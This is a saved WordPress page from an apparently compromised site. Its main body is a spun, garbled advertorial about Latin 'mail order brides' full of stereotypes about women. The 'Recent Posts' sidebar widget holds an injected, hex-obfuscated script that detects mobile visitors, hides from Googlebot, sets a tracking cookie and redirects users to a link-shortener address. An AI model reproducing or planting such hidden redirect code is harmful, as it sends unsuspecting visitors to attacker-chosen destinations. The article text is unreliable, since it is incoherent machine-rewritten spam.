<p>Her feelings are strong, so if she loves you, will in all probability be very clear and devoted. It makes a good and dependable base for your relationship giving it an actual chance to grow into one thing serious and long-lasting. The Spanish mail order bride’s providers obviously plan on you being around for some time. We offer you all the benefits with out the fee obligations and duration of a membership.</p>
<h2>Things You Will nothing Like About Latin Wife And Things You Will</h2>
<p>There is a fable that ladies from South American countries solely dream of leaving and going to stay in the USA or elsewhere. The reality is that it&#8217;s actually fairly easy for them to go traveling there, so you aren&#8217;t their solely hope as you might suppose. In addition, Latina brides often have a job back residence, and it might be pretty hard to get re-tested within the US to get some similar place — easier to remain the place she is.</p>
<p>Just turn into a member of a relationship website that caters particularly to those that are keen on Latin magnificence. Such websites usually work with multiple Latin brides agency. Using such services is a perfect alternative for every man to fulfill his destiny on-line. Here, all of us will take into consideration their wide-spread behavior, tips on tips about tips on the method to win over them, and areas the place you’ll find one with who spend your day by day life. Yes, like a consequence of such brides experience an  exquisite determine that makes the textual content as pleasurable and cozy as is possible.</p>
<p>David tells his shoppers tips on how to turn into profitable and the method to find love, and is just great at it. David already helped hundreds of thousands of women and men obtain success in relationships — and with this weblog, you will fully change the finest way  you date. Yes, they are—after all, there are national traits that we can’t ignore. Keep in thoughts, because of a miscellaneous character, she can categorical an enormous variety of feelings, in distinction to a calm and peaceable Asia wife. A Latina woman could be delicate or strong, enthusiastic or calm, seductive or modest.</p>
<ul>
<li>They come from the preferred international locations of Central and South America like Mexico, Cuba, Brazil, and others.</li>
<li>It is tough to confound the sociability and openness of Latina brides.</li>
<li>This principle stems from childhood and is inherited from her mother and father.</li>
<li>Cleaning and housework are taught from an early age so it comes naturally to them.</li>
</ul>
<p>However, we are ready to exclude the following information which may result in them becoming mail order brides. There are a quantity of nations where on-line dating and mail order bride companies <a href="https://latinabrides.org/">south american wives</a>, particularly, are very popular. Mexico, the Dominican Republic, Brazil, and Argentina are considered the most effective international locations to search for mail order brides Latino.</p>
<p>So they are used to taking good care of their loved ones and being considerate. Latin mail order brides know the means to look after their family members. Cleaning and house responsibilities are taught from an early age so it comes naturally to them. In recent instances, the growth within the web as properly as has allowed more Latin women to make the most of the connection web sites which have been now obtainable across the online. These sorts of courting sites allow all kinds of single girls to seek out via the courting profiles of these simply who’re on the lookout for a heavy relationship.</p>
<p><img class='alignleft' style='float:left;margin-right:10px;' src="https://upload.wikimedia.org/wikipedia/commons/thumb/3/36/Brazilian_Girls_tixgirl.jpg/1200px-Brazilian_Girls_tixgirl.jpg"  ></p>
<p>Simply put, a person can choose a couple of Latin women and go to a specific country for every week or two to meet them in person and possibly start courting considered one of them. There is not any quick marriage or something like that—this is somewhat a service for people who are skeptical about on-line dating however nonetheless need to discover a Latina spouse. The costs differ from company to company—current prices range from $3,000 to $10,000 for a tour. Latin mail order brides is single ladies out-of Latin nations which select like all through the nation during the on-line courting networks.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-06-30T20:54:12+00:00">June 30, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-4569 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/06/30/monkey-cool-video-chat-review-2022/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Monkey Cool Video Chat Review 2022</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/06/30/positive-unfavorable-evaluations/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Positive &#038; Unfavorable Evaluations</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2025/11/17/mas-de-11-800-juegos-y-apuestas-deportivas-te-5/">Más de 11.800 juegos y apuestas deportivas te esperan en 1win chile, con un bono de bienvenida de ha_1</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/11/17/2025-s-bystroj-registraciej-i-udobnym-interfejsom-621-2/">2025 с быстрой регистрацией и удобным интерфейсом.5100</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/11/17/casibom-casino-resmi-giri-2975/">Casibom Casino Resmi Giri.2975</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/11/17/casibom-casino-resmi-giri-127-2/">Casibom Casino Resmi Giri.127 (2)</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/11/17/olymp-casino-bd-login-280/">Olymp Casino BD Login.280</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='5e7ce35e6-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"f91ef4a201","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/06\/30\/life-after-latina-wife\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1763418589' id='5e7ce35e6-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2025-11-17 22:29:49 -->